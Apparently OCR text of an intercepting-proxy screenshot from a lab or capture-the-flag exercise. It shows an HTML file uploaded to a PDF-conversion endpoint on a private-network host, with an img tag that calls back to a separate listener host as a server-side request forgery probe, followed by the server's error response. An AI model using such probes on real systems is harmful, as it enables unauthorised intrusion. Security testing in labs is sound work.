 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 192.168.2.95
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1785278285309866089211​79494435
8 Content-Length: 340
9 Origin: http://192.168.2.95
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://192.168.2.95/homework.html
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------178527828530986608921179494435
17 Content-Disposition: form-data; name="htmlFile"; filename="test.html"
18 Content-Type: text/html
19
20 <!DOCTYPE html>
21 <html>
22 <body>
23 <p>Hello World</p>
24 <img src="http://192.168.2.128:1234/y=testSSRF">
25 </body>
26 </html>
27
28 -----------------------------178527828530986608921179494435--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 08 Apr 2024 00:29:50 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 48
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: PDF file does not exist after conversion.